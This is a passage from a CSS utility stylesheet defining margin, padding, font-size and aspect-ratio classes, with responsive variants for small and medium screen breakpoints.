.pt-25 {
    padding-top: 25px !important;
}
.pr-25 {
    padding-right: 25px !important;
}
.pb-25 {
    padding-bottom: 25px !important;
}
.pl-25 {
    padding-left: 25px !important;
}
.m-30 {
    margin: 30px !important;
}
.my-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}
.mx-30 {
    margin-left: 30px !important;
    margin-right: 30px !important;
}
.mt-30 {
    margin-top: 30px !important;
}
.mr-30 {
    margin-right: 30px !important;
}
.mb-30 {
    margin-bottom: 30px !important;
}
.ml-30 {
    margin-left: 30px !important;
}
.p-30 {
    padding: 30px !important;
}
.py-30 {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}
.px-30 {
    padding-left: 30px !important;
    padding-right: 30px !important;
}
.pt-30 {
    padding-top: 30px !important;
}
.pr-30 {
    padding-right: 30px !important;
}
.pb-30 {
    padding-bottom: 30px !important;
}
.pl-30 {
    padding-left: 30px !important;
}
.m-35 {
    margin: 35px !important;
}
.my-35 {
    margin-top: 35px !important;
    margin-bottom: 35px !important;
}
.mx-35 {
    margin-left: 35px !important;
    margin-right: 35px !important;
}
.mt-35 {
    margin-top: 35px !important;
}
.mr-35 {
    margin-right: 35px !important;
}
.mb-35 {
    margin-bottom: 35px !important;
}
.ml-35 {
    margin-left: 35px !important;
}
.p-35 {
    padding: 35px !important;
}
.py-35 {
    padding-top: 35px !important;
    padding-bottom: 35px !important;
}
.px-35 {
    padding-left: 35px !important;
    padding-right: 35px !important;
}
.pt-35 {
    padding-top: 35px !important;
}
.pr-35 {
    padding-right: 35px !important;
}
.pb-35 {
    padding-bottom: 35px !important;
}
.pl-35 {
    padding-left: 35px !important;
}
.m-40 {
    margin: 40px !important;
}
.my-40 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
}
.mx-40 {
    margin-left: 40px !important;
    margin-right: 40px !important;
}
.mt-40 {
    margin-top: 40px !important;
}
.mr-40 {
    margin-right: 40px !important;
}
.mb-40 {
    margin-bottom: 40px !important;
}
.ml-40 {
    margin-left: 40px !important;
}
.p-40 {
    padding: 40px !important;
}
.py-40 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
}
.px-40 {
    padding-left: 40px !important;
    padding-right: 40px !important;
}
.pt-40 {
    padding-top: 40px !important;
}
.pr-40 {
    padding-right: 40px !important;
}
.pb-40 {
    padding-bottom: 40px !important;
}
.pl-40 {
    padding-left: 40px !important;
}
.m-45 {
    margin: 45px !important;
}
.my-45 {
    margin-top: 45px !important;
    margin-bottom: 45px !important;
}
.mx-45 {
    margin-left: 45px !important;
    margin-right: 45px !important;
}
.mt-45 {
    margin-top: 45px !important;
}
.mr-45 {
    margin-right: 45px !important;
}
.mb-45 {
    margin-bottom: 45px !important;
}
.ml-45 {
    margin-left: 45px !important;
}
.p-45 {
    padding: 45px !important;
}
.py-45 {
    padding-top: 45px !important;
    padding-bottom: 45px !important;
}
.px-45 {
    padding-left: 45px !important;
    padding-right: 45px !important;
}
.pt-45 {
    padding-top: 45px !important;
}
.pr-45 {
    padding-right: 45px !important;
}
.pb-45 {
    padding-bottom: 45px !important;
}
.pl-45 {
    padding-left: 45px !important;
}
.m-50 {
    margin: 50px !important;
}
.my-50 {
    margin-top: 50px !important;
    margin-bottom: 50px !important;
}
.mx-50 {
    margin-left: 50px !important;
    margin-right: 50px !important;
}
.mt-50 {
    margin-top: 50px !important;
}
.mr-50 {
    margin-right: 50px !important;
}
.mb-50 {
    margin-bottom: 50px !important;
}
.ml-50 {
    margin-left: 50px !important;
}
.p-50 {
    padding: 50px !important;
}
.py-50 {
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}
.px-50 {
    padding-left: 50px !important;
    padding-right: 50px !important;
}
.pt-50 {
    padding-top: 50px !important;
}
.pr-50 {
    padding-right: 50px !important;
}
.pb-50 {
    padding-bottom: 50px !important;
}
.pl-50 {
    padding-left: 50px !important;
}
.m-55 {
    margin: 55px !important;
}
.my-55 {
    margin-top: 55px !important;
    margin-bottom: 55px !important;
}
.mx-55 {
    margin-left: 55px !important;
    margin-right: 55px !important;
}
.mt-55 {
    margin-top: 55px !important;
}
.mr-55 {
    margin-right: 55px !important;
}
.mb-55 {
    margin-bottom: 55px !important;
}
.ml-55 {
    margin-left: 55px !important;
}
.p-55 {
    padding: 55px !important;
}
.py-55 {
    padding-top: 55px !important;
    padding-bottom: 55px !important;
}
.px-55 {
    padding-left: 55px !important;
    padding-right: 55px !important;
}
.pt-55 {
    padding-top: 55px !important;
}
.pr-55 {
    padding-right: 55px !important;
}
.pb-55 {
    padding-bottom: 55px !important;
}
.pl-55 {
    padding-left: 55px !important;
}
.m-60 {
    margin: 60px !important;
}
.my-60 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
}
.mx-60 {
    margin-left: 60px !important;
    margin-right: 60px !important;
}
.mt-60 {
    margin-top: 60px !important;
}
.mr-60 {
    margin-right: 60px !important;
}
.mb-60 {
    margin-bottom: 60px !important;
}
.ml-60 {
    margin-left: 60px !important;
}
.p-60 {
    padding: 60px !important;
}
.py-60 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}
.px-60 {
    padding-left: 60px !important;
    padding-right: 60px !important;
}
.pt-60 {
    padding-top: 60px !important;
}
.pr-60 {
    padding-right: 60px !important;
}
.pb-60 {
    padding-bottom: 60px !important;
}
.pl-60 {
    padding-left: 60px !important;
}
.m-65 {
    margin: 65px !important;
}
.my-65 {
    margin-top: 65px !important;
    margin-bottom: 65px !important;
}
.mx-65 {
    margin-left: 65px !important;
    margin-right: 65px !important;
}
.mt-65 {
    margin-top: 65px !important;
}
.mr-65 {
    margin-right: 65px !important;
}
.mb-65 {
    margin-bottom: 65px !important;
}
.ml-65 {
    margin-left: 65px !important;
}
.p-65 {
    padding: 65px !important;
}
.py-65 {
    padding-top: 65px !important;
    padding-bottom: 65px !important;
}
.px-65 {
    padding-left: 65px !important;
    padding-right: 65px !important;
}
.pt-65 {
    padding-top: 65px !important;
}
.pr-65 {
    padding-right: 65px !important;
}
.pb-65 {
    padding-bottom: 65px !important;
}
.pl-65 {
    padding-left: 65px !important;
}
.m-70 {
    margin: 70px !important;
}
.my-70 {
    margin-top: 70px !important;
    margin-bottom: 70px !important;
}
.mx-70 {
    margin-left: 70px !important;
    margin-right: 70px !important;
}
.mt-70 {
    margin-top: 70px !important;
}
.mr-70 {
    margin-right: 70px !important;
}
.mb-70 {
    margin-bottom: 70px !important;
}
.ml-70 {
    margin-left: 70px !important;
}
.p-70 {
    padding: 70px !important;
}
.py-70 {
    padding-top: 70px !important;
    padding-bottom: 70px !important;
}
.px-70 {
    padding-left: 70px !important;
    padding-right: 70px !important;
}
.pt-70 {
    padding-top: 70px !important;
}
.pr-70 {
    padding-right: 70px !important;
}
.pb-70 {
    padding-bottom: 70px !important;
}
.pl-70 {
    padding-left: 70px !important;
}
.m-75 {
    margin: 75px !important;
}
.my-75 {
    margin-top: 75px !important;
    margin-bottom: 75px !important;
}
.mx-75 {
    margin-left: 75px !important;
    margin-right: 75px !important;
}
.mt-75 {
    margin-top: 75px !important;
}
.mr-75 {
    margin-right: 75px !important;
}
.mb-75 {
    margin-bottom: 75px !important;
}
.ml-75 {
    margin-left: 75px !important;
}
.p-75 {
    padding: 75px !important;
}
.py-75 {
    padding-top: 75px !important;
    padding-bottom: 75px !important;
}
.px-75 {
    padding-left: 75px !important;
    padding-right: 75px !important;
}
.pt-75 {
    padding-top: 75px !important;
}
.pr-75 {
    padding-right: 75px !important;
}
.pb-75 {
    padding-bottom: 75px !important;
}
.pl-75 {
    padding-left: 75px !important;
}
.m-80 {
    margin: 80px !important;
}
.my-80 {
    margin-top: 80px !important;
    margin-bottom: 80px !important;
}
.mx-80 {
    margin-left: 80px !important;
    margin-right: 80px !important;
}
.mt-80 {
    margin-top: 80px !important;
}
.mr-80 {
    margin-right: 80px !important;
}
.mb-80 {
    margin-bottom: 80px !important;
}
.ml-80 {
    margin-left: 80px !important;
}
.p-80 {
    padding: 80px !important;
}
.py-80 {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
}
.px-80 {
    padding-left: 80px !important;
    padding-right: 80px !important;
}
.pt-80 {
    padding-top: 80px !important;
}
.pr-80 {
    padding-right: 80px !important;
}
.pb-80 {
    padding-bottom: 80px !important;
}
.pl-80 {
    padding-left: 80px !important;
}
.m-85 {
    margin: 85px !important;
}
.my-85 {
    margin-top: 85px !important;
    margin-bottom: 85px !important;
}
.mx-85 {
    margin-left: 85px !important;
    margin-right: 85px !important;
}
.mt-85 {
    margin-top: 85px !important;
}
.mr-85 {
    margin-right: 85px !important;
}
.mb-85 {
    margin-bottom: 85px !important;
}
.ml-85 {
    margin-left: 85px !important;
}
.p-85 {
    padding: 85px !important;
}
.py-85 {
    padding-top: 85px !important;
    padding-bottom: 85px !important;
}
.px-85 {
    padding-left: 85px !important;
    padding-right: 85px !important;
}
.pt-85 {
    padding-top: 85px !important;
}
.pr-85 {
    padding-right: 85px !important;
}
.pb-85 {
    padding-bottom: 85px !important;
}
.pl-85 {
    padding-left: 85px !important;
}
.fs-1 {
    font-size: 30px !important;
}
.fs-2 {
    font-size: 29px !important;
}
.fs-3 {
    font-size: 28px !important;
}
.fs-4 {
    font-size: 27px !important;
}
.fs-5 {
    font-size: 26px !important;
}
.fs-6 {
    font-size: 25px !important;
}
.fs-7 {
    font-size: 24px !important;
}
.fs-8 {
    font-size: 23px !important;
}
.fs-9 {
    font-size: 22px !important;
}
.fs-10 {
    font-size: 21px !important;
}
.fs-11 {
    font-size: 20px !important;
}
.fs-12 {
    font-size: 19px !important;
}
.fs-13 {
    font-size: 18px !important;
}
.fs-14 {
    font-size: 17px !important;
}
.fs-15 {
    font-size: 16px !important;
}
.fs-16 {
    font-size: 15px !important;
}
.fs-17 {
    font-size: 14px !important;
}
.fs-18 {
    font-size: 13px !important;
}
.fs-19 {
    font-size: 12px !important;
}
.fs-20 {
    font-size: 11px !important;
}
.fs-21 {
    font-size: 10px !important;
}

/*------ Small 576px ------*/
@media (min-width: 576px) {
    .m-sm-0 {
        margin: 0px !important;
    }
    .my-sm-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-sm-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-sm-0 {
        margin-top: 0px !important;
    }
    .mr-sm-0 {
        margin-right: 0px !important;
    }
    .mb-sm-0 {
        margin-bottom: 0px !important;
    }
    .ml-sm-0 {
        margin-left: 0px !important;
    }
    .p-sm-0 {
        padding: 0px !important;
    }
    .py-sm-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-sm-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-sm-0 {
        padding-top: 0px !important;
    }
    .pr-sm-0 {
        padding-right: 0px !important;
    }
    .pb-sm-0 {
        padding-bottom: 0px !important;
    }
    .pl-sm-0 {
        padding-left: 0px !important;
    }
    .m-sm-5 {
        margin: 5px !important;
    }
    .my-sm-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-sm-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-sm-5 {
        margin-top: 5px !important;
    }
    .mr-sm-5 {
        margin-right: 5px !important;
    }
    .mb-sm-5 {
        margin-bottom: 5px !important;
    }
    .ml-sm-5 {
        margin-left: 5px !important;
    }
    .p-sm-5 {
        padding: 5px !important;
    }
    .py-sm-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-sm-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-sm-5 {
        padding-top: 5px !important;
    }
    .pr-sm-5 {
        padding-right: 5px !important;
    }
    .pb-sm-5 {
        padding-bottom: 5px !important;
    }
    .pl-sm-5 {
        padding-left: 5px !important;
    }
    .m-sm-10 {
        margin: 10px !important;
    }
    .my-sm-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-sm-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-sm-10 {
        margin-top: 10px !important;
    }
    .mr-sm-10 {
        margin-right: 10px !important;
    }
    .mb-sm-10 {
        margin-bottom: 10px !important;
    }
    .ml-sm-10 {
        margin-left: 10px !important;
    }
    .p-sm-10 {
        padding: 10px !important;
    }
    .py-sm-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-sm-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-sm-10 {
        padding-top: 10px !important;
    }
    .pr-sm-10 {
        padding-right: 10px !important;
    }
    .pb-sm-10 {
        padding-bottom: 10px !important;
    }
    .pl-sm-10 {
        padding-left: 10px !important;
    }
    .m-sm-15 {
        margin: 15px !important;
    }
    .my-sm-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-sm-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-sm-15 {
        margin-top: 15px !important;
    }
    .mr-sm-15 {
        margin-right: 15px !important;
    }
    .mb-sm-15 {
        margin-bottom: 15px !important;
    }
    .ml-sm-15 {
        margin-left: 15px !important;
    }
    .p-sm-15 {
        padding: 15px !important;
    }
    .py-sm-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-sm-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-sm-15 {
        padding-top: 15px !important;
    }
    .pr-sm-15 {
        padding-right: 15px !important;
    }
    .pb-sm-15 {
        padding-bottom: 15px !important;
    }
    .pl-sm-15 {
        padding-left: 15px !important;
    }
    .m-sm-20 {
        margin: 20px !important;
    }
    .my-sm-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-sm-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-sm-20 {
        margin-top: 20px !important;
    }
    .mr-sm-20 {
        margin-right: 20px !important;
    }
    .mb-sm-20 {
        margin-bottom: 20px !important;
    }
    .ml-sm-20 {
        margin-left: 20px !important;
    }
    .p-sm-20 {
        padding: 20px !important;
    }
    .py-sm-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-sm-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-sm-20 {
        padding-top: 20px !important;
    }
    .pr-sm-20 {
        padding-right: 20px !important;
    }
    .pb-sm-20 {
        padding-bottom: 20px !important;
    }
    .pl-sm-20 {
        padding-left: 20px !important;
    }
    .m-sm-25 {
        margin: 25px !important;
    }
    .my-sm-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-sm-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-sm-25 {
        margin-top: 25px !important;
    }
    .mr-sm-25 {
        margin-right: 25px !important;
    }
    .mb-sm-25 {
        margin-bottom: 25px !important;
    }
    .ml-sm-25 {
        margin-left: 25px !important;
    }
    .p-sm-25 {
        padding: 25px !important;
    }
    .py-sm-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-sm-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-sm-25 {
        padding-top: 25px !important;
    }
    .pr-sm-25 {
        padding-right: 25px !important;
    }
    .pb-sm-25 {
        padding-bottom: 25px !important;
    }
    .pl-sm-25 {
        padding-left: 25px !important;
    }
    .m-sm-30 {
        margin: 30px !important;
    }
    .my-sm-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-sm-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-sm-30 {
        margin-top: 30px !important;
    }
    .mr-sm-30 {
        margin-right: 30px !important;
    }
    .mb-sm-30 {
        margin-bottom: 30px !important;
    }
    .ml-sm-30 {
        margin-left: 30px !important;
    }
    .p-sm-30 {
        padding: 30px !important;
    }
    .py-sm-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-sm-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-sm-30 {
        padding-top: 30px !important;
    }
    .pr-sm-30 {
        padding-right: 30px !important;
    }
    .pb-sm-30 {
        padding-bottom: 30px !important;
    }
    .pl-sm-30 {
        padding-left: 30px !important;
    }
    .m-sm-35 {
        margin: 35px !important;
    }
    .my-sm-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-sm-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-sm-35 {
        margin-top: 35px !important;
    }
    .mr-sm-35 {
        margin-right: 35px !important;
    }
    .mb-sm-35 {
        margin-bottom: 35px !important;
    }
    .ml-sm-35 {
        margin-left: 35px !important;
    }
    .p-sm-35 {
        padding: 35px !important;
    }
    .py-sm-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-sm-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-sm-35 {
        padding-top: 35px !important;
    }
    .pr-sm-35 {
        padding-right: 35px !important;
    }
    .pb-sm-35 {
        padding-bottom: 35px !important;
    }
    .pl-sm-35 {
        padding-left: 35px !important;
    }
    .m-sm-40 {
        margin: 40px !important;
    }
    .my-sm-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-sm-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-sm-40 {
        margin-top: 40px !important;
    }
    .mr-sm-40 {
        margin-right: 40px !important;
    }
    .mb-sm-40 {
        margin-bottom: 40px !important;
    }
    .ml-sm-40 {
        margin-left: 40px !important;
    }
    .p-sm-40 {
        padding: 40px !important;
    }
    .py-sm-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-sm-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-sm-40 {
        padding-top: 40px !important;
    }
    .pr-sm-40 {
        padding-right: 40px !important;
    }
    .pb-sm-40 {
        padding-bottom: 40px !important;
    }
    .pl-sm-40 {
        padding-left: 40px !important;
    }
    .m-sm-45 {
        margin: 45px !important;
    }
    .my-sm-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-sm-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-sm-45 {
        margin-top: 45px !important;
    }
    .mr-sm-45 {
        margin-right: 45px !important;
    }
    .mb-sm-45 {
        margin-bottom: 45px !important;
    }
    .ml-sm-45 {
        margin-left: 45px !important;
    }
    .p-sm-45 {
        padding: 45px !important;
    }
    .py-sm-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-sm-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-sm-45 {
        padding-top: 45px !important;
    }
    .pr-sm-45 {
        padding-right: 45px !important;
    }
    .pb-sm-45 {
        padding-bottom: 45px !important;
    }
    .pl-sm-45 {
        padding-left: 45px !important;
    }
    .m-sm-50 {
        margin: 50px !important;
    }
    .my-sm-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-sm-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-sm-50 {
        margin-top: 50px !important;
    }
    .mr-sm-50 {
        margin-right: 50px !important;
    }
    .mb-sm-50 {
        margin-bottom: 50px !important;
    }
    .ml-sm-50 {
        margin-left: 50px !important;
    }
    .p-sm-50 {
        padding: 50px !important;
    }
    .py-sm-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-sm-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-sm-50 {
        padding-top: 50px !important;
    }
    .pr-sm-50 {
        padding-right: 50px !important;
    }
    .pb-sm-50 {
        padding-bottom: 50px !important;
    }
    .pl-sm-50 {
        padding-left: 50px !important;
    }
    .m-sm-55 {
        margin: 55px !important;
    }
    .my-sm-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-sm-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-sm-55 {
        margin-top: 55px !important;
    }
    .mr-sm-55 {
        margin-right: 55px !important;
    }
    .mb-sm-55 {
        margin-bottom: 55px !important;
    }
    .ml-sm-55 {
        margin-left: 55px !important;
    }
    .p-sm-55 {
        padding: 55px !important;
    }
    .py-sm-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-sm-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-sm-55 {
        padding-top: 55px !important;
    }
    .pr-sm-55 {
        padding-right: 55px !important;
    }
    .pb-sm-55 {
        padding-bottom: 55px !important;
    }
    .pl-sm-55 {
        padding-left: 55px !important;
    }
    .m-sm-60 {
        margin: 60px !important;
    }
    .my-sm-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-sm-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-sm-60 {
        margin-top: 60px !important;
    }
    .mr-sm-60 {
        margin-right: 60px !important;
    }
    .mb-sm-60 {
        margin-bottom: 60px !important;
    }
    .ml-sm-60 {
        margin-left: 60px !important;
    }
    .p-sm-60 {
        padding: 60px !important;
    }
    .py-sm-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-sm-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-sm-60 {
        padding-top: 60px !important;
    }
    .pr-sm-60 {
        padding-right: 60px !important;
    }
    .pb-sm-60 {
        padding-bottom: 60px !important;
    }
    .pl-sm-60 {
        padding-left: 60px !important;
    }
    .m-sm-65 {
        margin: 65px !important;
    }
    .my-sm-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-sm-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-sm-65 {
        margin-top: 65px !important;
    }
    .mr-sm-65 {
        margin-right: 65px !important;
    }
    .mb-sm-65 {
        margin-bottom: 65px !important;
    }
    .ml-sm-65 {
        margin-left: 65px !important;
    }
    .p-sm-65 {
        padding: 65px !important;
    }
    .py-sm-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-sm-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-sm-65 {
        padding-top: 65px !important;
    }
    .pr-sm-65 {
        padding-right: 65px !important;
    }
    .pb-sm-65 {
        padding-bottom: 65px !important;
    }
    .pl-sm-65 {
        padding-left: 65px !important;
    }
    .m-sm-70 {
        margin: 70px !important;
    }
    .my-sm-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-sm-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-sm-70 {
        margin-top: 70px !important;
    }
    .mr-sm-70 {
        margin-right: 70px !important;
    }
    .mb-sm-70 {
        margin-bottom: 70px !important;
    }
    .ml-sm-70 {
        margin-left: 70px !important;
    }
    .p-sm-70 {
        padding: 70px !important;
    }
    .py-sm-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-sm-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-sm-70 {
        padding-top: 70px !important;
    }
    .pr-sm-70 {
        padding-right: 70px !important;
    }
    .pb-sm-70 {
        padding-bottom: 70px !important;
    }
    .pl-sm-70 {
        padding-left: 70px !important;
    }
    .m-sm-75 {
        margin: 75px !important;
    }
    .my-sm-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-sm-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-sm-75 {
        margin-top: 75px !important;
    }
    .mr-sm-75 {
        margin-right: 75px !important;
    }
    .mb-sm-75 {
        margin-bottom: 75px !important;
    }
    .ml-sm-75 {
        margin-left: 75px !important;
    }
    .p-sm-75 {
        padding: 75px !important;
    }
    .py-sm-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-sm-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-sm-75 {
        padding-top: 75px !important;
    }
    .pr-sm-75 {
        padding-right: 75px !important;
    }
    .pb-sm-75 {
        padding-bottom: 75px !important;
    }
    .pl-sm-75 {
        padding-left: 75px !important;
    }
    .m-sm-80 {
        margin: 80px !important;
    }
    .my-sm-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-sm-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-sm-80 {
        margin-top: 80px !important;
    }
    .mr-sm-80 {
        margin-right: 80px !important;
    }
    .mb-sm-80 {
        margin-bottom: 80px !important;
    }
    .ml-sm-80 {
        margin-left: 80px !important;
    }
    .p-sm-80 {
        padding: 80px !important;
    }
    .py-sm-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-sm-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-sm-80 {
        padding-top: 80px !important;
    }
    .pr-sm-80 {
        padding-right: 80px !important;
    }
    .pb-sm-80 {
        padding-bottom: 80px !important;
    }
    .pl-sm-80 {
        padding-left: 80px !important;
    }
    .m-sm-85 {
        margin: 85px !important;
    }
    .my-sm-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-sm-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-sm-85 {
        margin-top: 85px !important;
    }
    .mr-sm-85 {
        margin-right: 85px !important;
    }
    .mb-sm-85 {
        margin-bottom: 85px !important;
    }
    .ml-sm-85 {
        margin-left: 85px !important;
    }
    .p-sm-85 {
        padding: 85px !important;
    }
    .py-sm-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-sm-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-sm-85 {
        padding-top: 85px !important;
    }
    .pr-sm-85 {
        padding-right: 85px !important;
    }
    .pb-sm-85 {
        padding-bottom: 85px !important;
    }
    .pl-sm-85 {
        padding-left: 85px !important;
    }
    .fs-sm-1 {
        font-size: 30px !important;
    }
    .fs-sm-2 {
        font-size: 29px !important;
    }
    .fs-sm-3 {
        font-size: 28px !important;
    }
    .fs-sm-4 {
        font-size: 27px !important;
    }
    .fs-sm-5 {
        font-size: 26px !important;
    }
    .fs-sm-6 {
        font-size: 25px !important;
    }
    .fs-sm-7 {
        font-size: 24px !important;
    }
    .fs-sm-8 {
        font-size: 23px !important;
    }
    .fs-sm-9 {
        font-size: 22px !important;
    }
    .fs-sm-10 {
        font-size: 21px !important;
    }
    .fs-sm-11 {
        font-size: 20px !important;
    }
    .fs-sm-12 {
        font-size: 19px !important;
    }
    .fs-sm-13 {
        font-size: 18px !important;
    }
    .fs-sm-14 {
        font-size: 17px !important;
    }
    .fs-sm-15 {
        font-size: 16px !important;
    }
    .fs-sm-16 {
        font-size: 15px !important;
    }
    .fs-sm-17 {
        font-size: 14px !important;
    }

    .rti-sm-x2 {
        padding-top: 200%;
    }

    .rti-sm-150 {
        padding-top: 150%;
    }

    .rti-sm-130 {
        padding-top: 130%;
    }

    .rti-sm-100 {
        padding-top: 100%;
    }

    .rti-sm-95 {
        padding-top: 95%;
    }

    .rti-sm-75 {
        padding-top: 75%;
    }

    .rti-sm-66 {
        padding-top: 66.66%;
    }

    .rti-sm-62 {
        padding-top: 62.5%;
    }

    .rti-sm-56 {
        padding-top: 56.25%;
    }

    .rti-sm-25 {
        padding-top: 25%;
    }
}

/*------ Medium 768px ------*/
@media (min-width: 768px) {
    .m-md-0 {
        margin: 0px !important;
    }
    .my-md-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-md-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-md-0 {
        margin-top: 0px !important;
    }
    .mr-md-0 {
        margin-right: 0px !important;
    }
    .mb-md-0 {
        margin-bottom: 0px !important;
    }
    .ml-md-0 {
        margin-left: 0px !important;
    }
    .p-md-0 {
        padding: 0px !important;
    }
    .py-md-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-md-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-md-0 {
        padding-top: 0px !important;
    }
    .pr-md-0 {
        padding-right: 0px !important;
    }
    .pb-md-0 {
        padding-bottom: 0px !important;
    }
    .pl-md-0 {
        padding-left: 0px !important;
    }
    .m-md-5 {
        margin: 5px !important;
    }
    .my-md-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-md-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-md-5 {
        margin-top: 5px !important;
    }
    .mr-md-5 {
        margin-right: 5px !important;
    }
    .mb-md-5 {
        margin-bottom: 5px !important;
    }
    .ml-md-5 {
        margin-left: 5px !important;
    }
    .p-md-5 {
        padding: 5px !important;
    }
    .py-md-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-md-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-md-5 {
        padding-top: 5px !important;
    }
    .pr-md-5 {
        padding-right: 5px !important;
    }
    .pb-md-5 {
        padding-bottom: 5px !important;
    }
    .pl-md-5 {
        padding-left: 5px !important;
    }
    .m-md-10 {
        margin: 10px !important;
    }
    .my-md-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-md-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-md-10 {
        margin-top: 10px !important;
    }
    .mr-md-10 {
        margin-right: 10px !important;
    }
    .mb-md-10 {
        margin-bottom: 10px !important;
    }
    .ml-md-10 {
        margin-left: 10px !important;
    }
    .p-md-10 {
        padding: 10px !important;
    }
    .py-md-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-md-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-md-10 {
        padding-top: 10px !important;
    }
